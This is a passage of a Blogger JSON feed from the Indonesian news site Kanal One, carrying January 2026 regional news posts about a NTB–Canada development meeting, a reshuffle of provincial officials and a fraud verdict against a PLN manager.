ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan 